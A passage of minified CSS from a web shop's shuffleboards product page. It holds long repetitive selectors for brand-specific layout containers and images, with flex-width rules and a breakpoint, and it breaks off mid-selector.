[data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780],.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"],.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"],.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92],.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79],.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a],.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780]{width:100%;max-width:100%;-ms-flex-preferred-size:100%;flex-basis:100%}@media (min-width:801px){.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"],.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"],.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92],.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79],.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a],.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a],.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a],.page-shuffleboards .custom-brand-nixon [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780],.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"],.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"],.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92],.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79],.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a],.page-shuffleboards .custom-brand-plank [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a],.page-shuffleboards .custom-brand-plank [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780]{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%;width:auto}}.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container="6dbc19ef-661e-4dbc-a8eb-c2d52adb75f7"] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=c87905fc-e162-4efd-9e3a-50163a0fef79] [data-sub-layout=fda292f3-b722-49ac-baae-fe6f43054780] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="017e2a25-745b-4b78-8624-74b4996ea2ac"] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout="617535ed-1be4-418f-ba33-4f0ae15c795f"] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=a2364750-f841-4339-bb06-ce55618f7a92] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=ec45be14-6c0b-401f-bca1-3f74e9b82c79] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-4b7b3a12-1d6e-4d7b-8f1a-325c6ef4a93f img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-71ebf397-cd25-427a-aa2a-743dcb8ae17d img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] [data-sub-layout=f3028ea5-4d3f-482b-9da2-072690a8620a] #sd-image-d20b8ef3-2590-4b5b-856e-c409b4154537 img,.page-shuffleboards .custom-brand-doc [data-sub-layout-container=f254b7b6-e6dc-419e-8dfb-950688a77d7e] 